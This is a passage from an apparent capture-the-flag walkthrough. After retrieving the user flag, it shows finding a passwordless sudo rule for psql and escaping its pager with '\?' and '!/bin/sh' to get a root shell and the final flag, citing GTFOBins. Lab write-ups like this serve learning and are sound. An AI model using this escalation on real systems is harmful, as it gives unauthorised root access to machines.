
We can then access the home directory and retrieve the first flag.


After obtaining the user flag, we now need to escalate privileges to root.
Running sudo -l, we observe that we can execute /usr/bin/psql as the root user without needing to provide a password.

According to the following reference:
GTFOBins – psql
https://gtfobins.github.io/gtfobins/psql/
We can escalate privileges by invoking the pager and escaping to a shell:
\?
!/bin/sh


And retrieve the final flag.

